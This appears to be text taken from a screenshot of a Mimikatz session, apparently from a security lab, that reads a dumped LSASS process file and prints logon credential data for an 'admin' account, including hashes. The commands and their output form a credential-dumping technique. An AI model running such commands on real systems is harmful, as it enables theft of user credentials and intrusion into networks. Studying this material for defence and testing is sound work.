 mimikatz # sekurlsa::minidump c:\users\admin\desktop\lsass.dmp
Switch to MINIDUMP : 'c:\users\admin\desktop\lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'c:\users\admin\desktop\lsass.dmp' file for minidump...
Authentication Id : 0 ; 1124072 (00000000:001126e8)
Session : RemoteInteractive from 2
User Name : admin
Domain : COMMANDO
Logon Server : COMMANDO
Logon Time : 2025/1/15 16:57:53
SID : S-1-5-21-1450821133-2231900951-3886619781-1000
msv :
[00000003] Primary
* Username : admin
* Domain : COMMANDO
* NTLM :
* SHA1 : c0516b6afc788f7398419cf1bf3c2acbdeab6059
* DPAPI : c0516b6afc788f7398419cf1bf3c2acb
tspkg :
* Username : admin
* Domain : COMMANDO
* Password :
wdigest :
* Username : admin
* Domain : COMMANDO
* Password :